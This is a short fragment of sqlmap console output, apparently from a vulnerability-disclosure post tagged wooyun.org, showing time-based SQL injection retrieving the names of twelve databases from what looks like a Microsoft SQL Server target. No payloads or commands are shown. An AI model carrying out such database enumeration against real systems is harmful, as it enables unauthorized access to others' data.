 [10:56:44] [INFO] retrieved: pubs
[10:58:10] [INFO] retrieved: registration
[11:02:08] [INFO] retrieved: temp
[11:04:29] [ERROR] invalid character detected. retrying..
[11:04:29] [WARNING] increasing time delay to 6 seconds
db
available databases [12]:
[*] ARSystem
[*] business
[*] consult
[*] jiv
[*] jivzhibo
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] registration
[*] tempdb
www.wooyun.org
[11:05:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/202